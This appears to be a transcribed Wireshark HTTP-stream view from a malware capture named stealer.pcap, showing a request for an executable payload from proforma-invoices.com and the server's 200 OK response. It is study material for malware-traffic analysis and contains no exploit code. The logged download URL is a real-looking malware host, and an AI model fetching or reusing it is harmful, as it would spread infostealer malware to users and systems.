 Wireshark · Follow HTTP Stream (tcp.stream eq 14) · stealer.pcap
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CL
4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive